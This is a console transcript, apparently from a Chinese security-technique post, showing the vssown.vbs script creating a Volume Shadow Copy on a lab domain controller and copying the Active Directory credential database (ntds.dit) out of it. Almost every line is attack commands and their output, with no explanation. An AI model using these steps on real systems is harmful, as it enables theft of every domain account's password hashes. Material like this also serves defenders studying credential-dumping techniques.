 C:\Users\administrator\Desktop\test>cscript vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to start the VSS service.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Running
C:\Users\administrator\Desktop\test>cscript vssown.vbs /create C
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
SHADOW COPIES
=============
[*] ID: {DE1CE67C-1E15-429B-81B5-5F16B97AC048}
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy12
[*] Differential: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: DC1.centoso.com
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: DC1.centoso.com
[*] Set ID: {F5C90728-1799-4F4E-8583-A6DB3B5A59B5}
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\
C:\Users\administrator\Desktop\test>copy \\?\GLOBALROOT\Device\HarddiskVolumeSha
dowCopy12\windows\ntds\ntds.dit .
1 file(s) copied.
关注安全技术
C:\Users\administrator\Desktop\test>